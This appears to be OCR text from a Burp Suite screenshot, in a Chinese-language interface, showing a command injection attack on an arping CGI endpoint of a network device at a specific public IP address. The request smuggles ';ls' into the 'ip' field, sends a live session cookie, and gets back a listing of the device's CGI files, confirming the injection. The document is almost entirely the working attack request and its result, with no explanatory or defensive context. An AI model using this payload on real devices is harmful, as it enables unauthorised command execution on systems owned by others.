 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife AppletPentester 403 Bypasser xssValidator xia Liao 搜索 设置
xia SQL TsojanScan
1 × +
发送 取消 < > 目标: http://61.146.214.124:9000 HTTP/1
请求
美化 Raw Hex Chinese \n
1 POST /cgi-bin/system/arping.cgi HTTP/1.1
2 Host: 61.146.214.124:9000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Connection: keep-alive
10 Cookie: CGISID=o6GqP9JJLeV2aZG1CiID2ZatOjogDIdTPLbuVV7F92waQ
11 Upgrade-Insecure-Requests: 1
12
13 moduleid=150&tasknum=1&ip=127.0.0.1;ls&interface=wan0&count=4&
sip=8.8.8.8&x=58&y=16
14
Search 0高亮
响应
美化 Raw Hex 页面渲染 Chinese \n
Arping测试结果
accadmin.cgi
accblacklist.cgi
accessmain.cgi
accprofile.cgi
accsetting.cgi
arping.cgi
backupcfg.cgi
cacert.cgi
certmain.cgi
crl.cgi
ha.cgi
index.html
localcert.cgi
maintmain.cgi
netscan.cgi
operatemode.cgi
ping.cgi
quota.cgi
remotecert.cgi
reqcert.cgi
restart.cgi
restorecfg.cgi
save.cgi
savecfg.cgi
settingmain.cgi
status.cgi
statusmain.cgi
timezone.cgi
toolsmain.cgi
traceroute.cgi
version.cgi
Inspector
说明
完成 2,671字节 | 34 milli
Event log (2) All issues (14) 内存: 259.3MB